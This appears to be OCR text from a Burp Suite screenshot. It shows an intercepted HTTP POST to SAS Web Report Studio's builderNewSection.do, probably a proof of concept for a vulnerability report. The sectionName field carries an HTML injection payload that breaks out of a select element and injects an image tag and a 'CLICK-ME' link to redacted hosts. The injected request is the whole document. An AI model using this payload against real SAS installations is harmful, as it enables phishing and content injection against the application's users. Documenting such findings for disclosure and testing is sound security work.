 Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /SASWebReportStudio/builderNewSection.do HTTP/1.1
2 Host:
3 Cookie:
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 92
10 Origin:
11 Referer: /SASWebReportStudio/builderNewSection.do?dialogCommand=openDialog
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 dialogCommand=okDialog&sectionName=Section2"></option></select><img/src=http:// a.png><a/href=http:// >CLICK-ME</a>&copyData=BLANK&copyHeader=BLANK&copyFooter=BLANK